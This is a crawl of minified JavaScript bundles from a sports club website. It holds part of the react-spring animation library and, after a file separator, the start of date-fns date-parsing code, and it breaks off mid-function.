xe=(n,e)=>{const{to:t}=e.animation;return n?i=>{if(i)n(je(e));else{const u=Te(t),l=Te(e.get()),h=(0,r.Xy)(l,u);n(Re(e,h))}}:r.ZT};function V(n,e=n.loop,t=n.to){let i=D(e);if(i){const u=i!==!0&&Ne(i),l=(u||n).reverse,h=!u||u.reset;return le((0,v.Z)((0,v.Z)({},n),{},{loop:e,default:!1,to:!l||r.is.arr(t)||r.is.fun(t)?t:void 0,from:h?n.from:void 0,reset:h},u))}}function le(n){const{to:e,from:t}=n=Ne(n),i=new Set;return t?de(t,i):delete n.from,r.is.obj(e)?de(e,i):e||delete n.to,n.keys=i.size?Array.from(i):null,n}function Me(n){const e=le(n);return is.und(e.default)&&(e.default=G(e,[e.immediate===!0&&"immediate"])),e}function de(n,e){(0,r.S6)(n,(t,i)=>t!=null&&e.add(i))}const Ze=["onStart","onChange","onRest"];let Ke=1;class $e{constructor(e,t){this.id=Ke++,this.springs={},this.queue=[],this._flush=void 0,this._initialProps=void 0,this._phase=o,this._lastAsyncId=0,this._active=new Set,this._state={pauseQueue:new Set,resumeQueue:new Set},this._events={onStart:new Set,onChange:new Set,onRest:new Map},this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start(e)}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(e=>e.idle)}is(e){return this._phase==e}get(){const e={};return this.each((t,i)=>e[i]=t.get()),e}update(e){return e&&this.queue.push(le(e)),this}start(e){const t=e?(0,r.qo)(e).map(le):this.queue;return e||(this.queue=[]),this._flush?this._flush(this,t):(ut(this,t),tt(this,t))}stop(e){if(r.is.und(e))this.each(t=>t.stop()),We(this._state,this._lastAsyncId);else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].stop())}return this}pause(e){if(r.is.und(e))this.each(t=>t.pause());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].pause())}return this}resume(e){if(r.is.und(e))this.each(t=>t.resume());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].resume())}return this}reset(){return this.each(e=>e.reset()),this}each(e){(0,r.S6)(this.springs,e)}dispose(){this._state.asyncTo=void 0,this.each(e=>e.dispose()),this.springs={}}_onFrame(){const{onStart:e,onChange:t,onRest:i}=this._events,u=this._active.size>0;u&&this._phase!=f&&(this._phase=f,(0,r.yl)(e,h=>h(this)));const l=(t.size||!u&&i.size)&&this.get();(0,r.yl)(t,h=>h(l)),u||(this._phase=s,(0,r.yl)(i,([h,_])=>{_.value=l,h(_)}))}onParentChange(e){e.type=="change"&&(this._active[e.idle?"delete":"add"](e.parent),j.fT.onFrame(this._onFrame))}}function tt(n,e){return Promise.all(e.map(t=>at(n,t))).then(t=>Qe(n,t))}function at(n,e,t){const{to:i,loop:u,onRest:l}=e;u&&(e.loop=!1);const h=r.is.arr(i)||r.is.fun(i)?i:void 0;h?(e.to=void 0,e.onRest=void 0):(0,r.S6)(Ze,R=>{const M=e[R];if(r.is.fun(M)){const F=n._events[R];F instanceof Set?e[R]=()=>F.add(M):e[R]=({finished:ee,cancelled:J})=>{const me=F.get(M);me?(ee||(me.finished=!1),J&&(me.cancelled=!0)):F.set(M,{value:null,finished:ee,cancelled:J})}}});const S=(e.keys||Object.keys(n.springs)).map(R=>n.springs[R].start(e)),I=n._state;return h?S.push(Ve(++n._lastAsyncId,{props:e,state:I,actions:{pause:r.ZT,resume:r.ZT,start(R,M){R.onRest=l,R.cancel?U(R,"cancel")&&We(I,R.callId):M(ze(h,R,I,n))}}})):!e.keys&&e.cancel===!0&&We(I,n._lastAsyncId),Promise.all(S).then(R=>{const M=Qe(n,R);if(u&&M.finished&&!(t&&M.noop)){const F=V(e,u,i);if(F)return ut(n,[F]),at(n,F,!0)}return M})}function nt(n,e){const t=(0,v.Z)({},n.springs);return e&&(0,r.S6)((0,r.qo)(e),i=>{r.is.und(i.keys)&&(i=le(i)),r.is.obj(i.to)||(i=(0,v.Z)((0,v.Z)({},i),{},{to:void 0})),ft(t,i,u=>ot(u))}),t}function it(n,e){(0,r.S6)(e,(t,i)=>{n.springs[i]||(n.springs[i]=t,t.addChild(n))})}function ot(n,e){const t=new c;return t.key=n,e&&t.addChild(e),t}function ft(n,e,t){e.keys&&(0,r.S6)(e.keys,i=>{(n[i]||(n[i]=t(i)))._prepareNode(e)})}function ut(n,e){(0,r.S6)(e,t=>{ft(n.springs,t,i=>ot(i,n))})}const He=(0,g.createContext)({}),ct=n=>{let{children:e}=n,t=(0,oe.Z)(n,["children"]);const i=(0,g.useContext)(He);t=P(()=>(0,v.Z)((0,v.Z)({},i),t),[i,t.pause,t.cancel,t.immediate,t.config]);const{Provider:u}=He;return(0,g.createElement)(u,{value:t},e)};ct.Provider=He.Provider,ct.Consumer=He.Consumer;const lt=()=>(0,g.useContext)(He),dt={create:n=>({get controllers(){return n()},update(e){return(0,r.S6)(n(),(t,i)=>{t.update(x(e,i,t))}),this},async start(e){const t=await Promise.all(n().map((i,u)=>{const l=x(e,u,i);return i.start(l)}));return{value:t.map(i=>i.value),finished:t.every(i=>i.finished)}},stop:e=>(0,r.S6)(n(),t=>t.stop(e)),pause:e=>(0,r.S6)(n(),t=>t.pause(e)),resume:e=>(0,r.S6)(n(),t=>t.resume(e))})};function ht(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=useRef(0),l=useForceUpdate(),[h]=useState(()=>({ctrls:[],queue:[],flush(T,Z){const B=nt(T,Z);return u.current>0&&!h.queue.length&&!Object.keys(B).some(w=>!T.springs[w])?tt(T,Z):new Promise(w=>{it(T,B),h.queue.push(()=>{w(tt(T,Z))}),l()})}})),_=useRef(),S=[...h.ctrls],I=[],R=usePrev(n)||0,M=S.slice(n,R);P(()=>{S.length=n,F(R,n)},[n]),P(()=>{F(0,Math.min(R,n))},t);function F(T,Z){for(let B=T;B<Z;B++){const se=S[B]||(S[B]=new $e(null,h.flush));let w=i?i(B,se):e[B];w&&(w=I[B]=Me(w),B==0&&(_.current=w.ref,w.ref=void 0))}}const ee=useMemo$1(()=>dt.create(()=>h.ctrls),[]),J=S.map((T,Z)=>nt(T,I[Z])),me=lt();useLayoutEffect(()=>{u.current++,h.ctrls=S,_.current&&(_.current.current=ee);const{queue:T}=h;T.length&&(h.queue=[],each(T,Z=>Z())),each(M,Z=>Z.dispose()),each(S,(Z,B)=>{const se=J[B];it(Z,se),Z.start({default:me});const w=I[B];w&&(_.current?Z.queue.push(w):Z.start(w))})}),useOnce(()=>()=>{each(h.ctrls,T=>T.dispose())});const te=J.map(T=>_extends({},T));return i||arguments.length==3?[te,ee.start,ee.stop]:te}function pt(n,e){const t=is.fun(n),[[i],u,l]=ht(1,t?n:[n],t?e||[]:e);return t||arguments.length==2?[i,u,l]:i}function vt(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=[],l=ht(n,(h,_)=>(u[h]=_,x(e,h,_)),t||[{}]);if(useLayoutEffect(()=>{const h=is.obj(e)&&e.reverse;for(let _=0;_<u.length;_++){const S=u[_+(h?1:-1)];S&&u[_].update({to:S.springs}).start()}},t),i||arguments.length==3){const h=l[1];return l[1]=useCallbackOne(_=>{const S=is.obj(_)&&_.reverse;return h((I,R)=>{const M=x(_,I,R),F=u[I+(S?1:-1)];return F&&(M.to=F.springs),M})},t),l}return l[0]}const mt="mount",Je="enter",gt="update",rt="leave";function yt(n,e,t){const{ref:i,reset:u,sort:l,trail:h=0,expires:_=!0}=e,S=(0,r.qo)(n),I=[],R=bt(S,e),M=(0,g.useRef)(null),F=u?null:M.current;(0,O.b)(()=>{M.current=I}),(0,re.tf)(()=>()=>(0,r.S6)(M.current,w=>{w.expired&&clearTimeout(w.expirationId),w.ctrl.dispose()}));const ee=[];if(F&&(0,r.S6)(F,(w,N)=>{w.expired?clearTimeout(w.expirationId):(N=ee[N]=R.indexOf(w.key),~N&&(I[N]=w))}),(0,r.S6)(S,(w,N)=>{I[N]||(I[N]={key:R[N],item:w,phase:mt,ctrl:new $e})}),ee.length){let w=-1;(0,r.S6)(ee,(N,he)=>{const ne=F[he];~N?(w=I.indexOf(ne),I[w]=(0,v.Z)((0,v.Z)({},ne),{},{item:S[N]})):e.leave&&I.splice(++w,0,ne)})}r.is.fun(l)&&I.sort((w,N)=>l(w.item,N.item));let J=-h;const me=(0,re.NW)(),te=G(e),T=new Map;(0,r.S6)(I,(w,N)=>{const he=w.key,ne=w.phase;let ie,be;if(ne==mt)ie=e.enter,be=Je;else{const ge=R.indexOf(he)<0;if(ne!=rt)if(ge)ie=e.leave,be=rt;else if(ie=e.update)be=gt;else return;else if(!ge)ie=e.enter,be=Je;else return}if(ie=D(ie,w.item,N),ie=r.is.obj(ie)?Ne(ie):{to:ie},!ie.config){const ge=e.config||te.config;ie.config=D(ge,w.item,N)}const Ae=(0,v.Z)((0,v.Z)({},te),{},{delay:J+=h,reset:!1},ie);if(be==Je&&r.is.und(Ae.from)){const ge=r.is.und(e.initial)||F?e.from:e.initial;Ae.from=D(ge,w.item,N)}const{onRest:Ue}=Ae;Ae.onRest=ge=>{const qe=M.current,Oe=qe.find(ye=>ye.key===he);if(Oe){if(r.is.fun(Ue)&&Ue(ge,Oe),ge.cancelled&&Oe.phase!=gt){Oe.phase=ne;return}if(Oe.ctrl.idle){const ye=qe.every(De=>De.ctrl.idle);if(Oe.phase==rt){const De=D(_,Oe.item);if(De!==!1){const Le=De===!0?0:De;if(Oe.expired=!0,!ye&&Le>0){Le<=2147483647&&(Oe.expirationId=setTimeout(me,Le));return}}}ye&&qe.some(De=>De.expired)&&me()}}};const Xe=nt(w.ctrl,Ae);T.set(w,{phase:be,springs:Xe,payload:Ae})});const Z=lt();(0,O.b)(()=>{(0,r.S6)(I,w=>{w.ctrl.start({default:Z})})},[Z]);const B=(0,g.useMemo)(()=>dt.create(()=>M.current.map(w=>w.ctrl)),[]);(0,g.useImperativeHandle)(i,()=>B),(0,O.b)(()=>{(0,r.S6)(T,({phase:w,springs:N,payload:he},ne)=>{it(ne.ctrl,N),Z.cancel||(ne.phase=w,w==Je&&ne.ctrl.start({default:Z}),ne.ctrl[i?"update":"start"](he))})},u?void 0:t);const se=w=>(0,g.createElement)(g.Fragment,null,I.map((N,he)=>{const{springs:ne}=T.get(N)||N.ctrl,ie=w((0,v.Z)({},ne),N.item,N,he);return ie&&ie.type?(0,g.createElement)(ie.type,(0,v.Z)({},ie.props,{key:r.is.str(N.key)||r.is.num(N.key)?N.key:N.ctrl.id,ref:ie.ref})):ie}));return arguments.length==3?[se,B.start,B.stop]:se}function bt(n,{key:e,keys:t=e}){return r.is.und(t)?n:r.is.fun(t)?n.map(t):(0,r.qo)(t)}function xt(n){let{children:e}=n,t=_objectWithoutPropertiesLoose(n,["children"]);return e(pt(t))}function _t(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);const u=vt(e.length,i);return e.map((l,h)=>{const _=t(l,h);return is.fun(_)?_(u[h]):_})}function St(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);return createElement(Fragment,null,yt(e,i)(t))}class st extends Ge{constructor(e,t){super(),this.source=e,this.key=void 0,this.idle=!0,this.calc=void 0,this.calc=(0,z.m)(...t);const i=this._get(),u=r.is.arr(i)?p.if:p.iG;(0,p.f3)(this,u.create(i))}advance(e){const t=this._get(),i=this.get();(0,r.Xy)(t,i)||((0,p.ys)(this).setValue(t),this._onChange(t,this.idle))}_get(){const e=r.is.arr(this.source)?this.source.map(t=>t.get()):(0,r.qo)(this.source.get());return this.calc(...e)}_reset(){(0,r.S6)((0,p.He)(this),e=>e.reset()),super._reset()}_start(){this.idle=!1,super._start(),j.yu?(this.idle=!0,this.advance()):j.fT.start(this)}_attach(){let e=!0,t=1;(0,r.S6)((0,r.qo)(this.source),i=>{Ye(i)&&(i.idle||(e=!1),t=Math.max(t,i.priority+1)),i.addChild(this)}),this.priority=t,e||(this._reset(),this._start())}_detach(){(0,r.S6)((0,r.qo)(this.source),e=>{e.removeChild(this)}),this.idle=!0}onParentChange(e){e.type=="start"?this.advance():e.type=="change"?this.idle?this.advance():e.idle&&(this.idle=(0,r.qo)(this.source).every(t=>t.idle!==!1),this.idle&&(this.advance(),(0,r.S6)((0,p.He)(this),t=>{t.done=!0}))):e.type=="priority"&&(this.priority=(0,r.qo)(this.source).reduce((t,i)=>Math.max(t,(i.priority||0)+1),0)),super.onParentChange(e)}}const Pt=(n,...e)=>new st(n,e),wt=(n,...e)=>(deprecateInterpolate(),new st(n,e));j.f0({createStringInterpolator:we.q,to:(n,e)=>new st(n,e)});const Et=()=>Globals.frameLoop.advance()}}]);

//# sourceMappingURL=6228.js.map?_t=cab62ae3744ebe5f3fcd

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/8255.js?_t=58416710748c9722721a
body_size: 6063
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8255],{38255:function(jr,Ke,p){p.d(Ke,{Z:function(){return Kr}});var Ve=p(25227),Je=p(4748),C=p(92929);function ke(n,e){if(n==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var se=p(77356),Se=p(35851),_=p(50981),x=p(4957),Y=p(23503);function q(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var je=10;class ue{constructor(){q(this,"priority",void 0),q(this,"subPriority",0)}validate(e,r){return!0}}class er extends ue{constructor(e,r,t,a,i){super(),this.value=e,this.validateValue=r,this.setValue=t,this.priority=a,i&&(this.subPriority=i)}validate(e,r){return this.validateValue(e,this.value,r)}set(e,r,t){return this.setValue(e,r,this.value,t)}}class rr extends ue{constructor(){super(...arguments),q(this,"priority",je),q(this,"subPriority",-1)}set(e,r){if(r.timestampIsSet)return e;var t=new Date(0);return t.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),t.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),t}}function B(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class u{constructor(){B(this,"incompatibleTokens",void 0),B(this,"priority",void 0),B(this,"subPriority",void 0)}run(e,r,t,a){var i=this.parse(e,r,t,a);return i?{setter:new er(i.value,this.validate,this.set,this.priority,this.subPriority),rest:i.rest}:null}validate(e,r,t){return!0}}function oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class tr extends u{constructor(){super(...arguments),oe(this,"priority",140),oe(this,"incompatibleTokens",["R","u","t","T"])}parse(e,r,t){switch(r){case"G":case"GG":case"GGG":return t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"});case"GGGGG":return t.era(e,{width:"narrow"});case"GGGG":default:return t.era(e,{width:"wide"})||t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"})}}set(e,r,t){return r.era=t,e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}var G=p(94857),d={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},v={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function f(n,e){return n&&{value:e(n.value),rest:n.rest}}function o(n,e){var r=e.match(n);return r?{value:parseInt(r[0],10),rest:e.slice(r[0].length)}:null}function m(n,e){var r=e.match(n);if(!r)return null;if(r[0]==="Z")return{value:0,rest:e.slice(1)};var t=r[1]==="+"?1:-1,a=r[2]?parseInt(r[2],10):0,i=r[3]?parseInt(r[3],10):0,l=r[5]?parseInt(r[5],10):0;return{value:t*(a*G.vh+i*G.yJ+l*G.qk),rest:e.slice(r[0].length)}}function le(n){return o(d.anyDigitsSigned,n)}function c(n,e){switch(n){case 1:return o(d.singleDigit,e);case 2:return o(d.twoDigits,e);case 3:return o(d.threeDigits,e);case 4:return o(d.fourDigits,e);default:return o(new RegExp("^\\d{1,"+n+"}"),e)}}function Q(n,e){switch(n){case 1:return o(d.singleDigitSigned,e);case 2:return o(d.twoDigitsSigned,e);case 3:return o(d.threeDigitsSigned,e);case 4:return o(d.fourDigitsSigned,e);default:return o(new RegExp("^-?\\d{1,"+n+"}"),e)}}function X(n){switch(n){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function ce(n,e){var r=e>0,t=r?e:1-e,a;if(t<=50)a=n||100;else{var i=t+50,l=Math.floor(i/100)*100,w=n>=i%100;a=n+l-(w?100:0)}return r?a:1-a}function de(n){return n%400===0||n%4===0&&n%100!==0}function fe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class nr extends u{constructor(){super(...arguments),fe(this,"priority",130),fe(this,"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="yy"}};switch(r){case"y":return f(c(4,e),a);case"yo":return f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t){var a=e.getUTCFullYear();if(t.isTwoDigitYear){var i=ce(t.year,a);return e.setUTCFullYear(i,0,1),e.setUTCHours(0,0,0,0),e}var l=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(l,0,1),e.setUTCHours(0,0,0,0),e}}var ar=p(48087),F=p(35148);function we(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ir extends u{constructor(){super(...arguments),we(this,"priority",130),we(this,"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="YY"}};switch(r){case"Y":return f(c(4,e),a);case"Yo":return f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t,a){var i=(0,ar.Z)(e,a);if(t.isTwoDigitYear){var l=ce(t.year,i);return e.setUTCFullYear(l,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}var w=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(w,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}}var he=p(26225);function pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class sr extends u{constructor(){super(...arguments),pe(this,"priority",130),pe(this,"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"])}parse(e,r){return Q(r==="R"?4:r.length,e)}set(e,r,t){var a=new Date(0);return a.setUTCFullYear(t,0,4),a.setUTCHours(0,0,0,0),(0,he.Z)(a)}}function ve(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ur extends u{constructor(){super(...arguments),ve(this,"priority",130),ve(this,"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"])}parse(e,r){return Q(r==="u"?4:r.length,e)}set(e,r,t){return e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}function me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class or extends u{constructor(){super(...arguments),me(this,"priority",120),me(this,"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"Q":case"QQ":return c(r.length,e);case"Qo":return t.ordinalNumber(e,{unit:"quarter"});case"QQQ":return t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return t.quarter(e,{width:"wide",context:"formatting"})||t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function Te(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class lr extends u{constructor(){super(...arguments),Te(this,"priority",120),Te(this,"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"q":case"qq":return c(r.length,e);case"qo":return t.ordinalNumber(e,{unit:"quarter"});case"qqq":return t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return t.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return t.quarter(e,{width:"wide",context:"standalone"})||t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class cr extends u{constructor(){super(...arguments),ye(this,"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),ye(this,"priority",110)}parse(e,r,t){var a=function(i){return i-1};switch(r){case"M":return f(o(d.month,e),a);case"MM":return f(c(2,e),a);case"Mo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"MMM":return t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return t.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return t.month(e,{width:"wide",context:"formatting"})||t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}function be(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class dr extends u{constructor(){super(...arguments),be(this,"priority",110),be(this,"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return i-1};switch(r){case"L":return f(o(d.month,e),a);case"LL":return f(c(2,e),a);case"Lo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"LLL":return t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return t.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return t.month(e,{width:"wide",context:"standalone"})||t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}var fr=p(66733);function wr(n,e,r){(0,Y.Z)(2,arguments);var t=(0,C.Z)(n),a=(0,x.Z)(e),i=(0,fr.Z)(t,r)-a;return t.setUTCDate(t.getUTCDate()-i*7),t}function Pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class hr extends u{constructor(){super(...arguments),Pe(this,"priority",100),Pe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"])}parse(e,r,t){switch(r){case"w":return o(d.week,e);case"wo":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t,a){return(0,F.Z)(wr(e,t,a),a)}}var pr=p(30726);function vr(n,e){(0,Y.Z)(2,arguments);var r=(0,C.Z)(n),t=(0,x.Z)(e),a=(0,pr.Z)(r)-t;return r.setUTCDate(r.getUTCDate()-a*7),r}function xe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class mr extends u{constructor(){super(...arguments),xe(this,"priority",100),xe(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"])}parse(e,r,t){switch(r){case"I":return o(d.week,e);case"Io":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t){return(0,he.Z)(vr(e,t))}}function z(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var Tr=[31,28,31,30,31,30,31,31,30,31,30,31],yr=[31,29,31,30,31,30,31,31,30,31,30,31];class br extends u{constructor(){super(...arguments),z(this,"priority",90),z(this,"subPriority",1),z(this,"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"d":return o(d.date,e);case"do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t),i=e.getUTCMonth();return a?r>=1&&r<=yr[i]:r>=1&&r<=Tr[i]}set(e,r,t){return e.setUTCDate(t),e.setUTCHours(0,0,0,0),e}}function K(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Pr extends u{constructor(){super(...arguments),K(this,"priority",90),K(this,"subpriority",1),K(this,"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"])}parse(e,r,t){switch(r){case"D":case"DD":return o(d.dayOfYear,e);case"Do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t);return a?r>=1&&r<=366:r>=1&&r<=365}set(e,r,t){return e.setUTCMonth(0,t),e.setUTCHours(0,0,0,0),e}}var ge=p(93805);function V(n,e,r){var t,a,i,l,w,y,g,D;(0,Y.Z)(2,arguments);var U=(0,ge.j)(),O=(0,x.Z)((t=(a=(i=(l=r?.weekStartsOn)!==null&&l!==void 0?l:r==null||(w=r.locale)===null||w===void 0||(y=w.options)===null||y===void 0?void 0:y.weekStartsOn)!==null&&i!==void 0?i:U.weekStartsOn)!==null&&a!==void 0?a:(g=U.locale)===null||g===void 0||(D=g.options)===null||D===void 0?void 0:D.weekStartsOn)!==null&&t!==void 0?t:0);if(!(O>=0&&O<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var b=(0,C.Z)(n),M=(0,x.Z)(e),E=b.getUTCDay(),H=M%7,I=(H+7)%7,L=(I<O?7:0)+M-E;return b.setUTCDate(b.getUTCDate()+L),b}function De(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class xr extends u{constructor(){super(...arguments),De(this,"priority",90),De(this,"incompatibleTokens",["D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"E":case"EE":case"EEE":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return t.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class gr extends u{constructor(){super(...arguments),Oe(this,"priority",90),Oe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"e":case"ee":return f(c(r.length,e),i);case"eo":return f(t.ordinalNumber(e,{unit:"day"}),i);case"eee":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeeee":return t.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Ce(n,e,r){return e 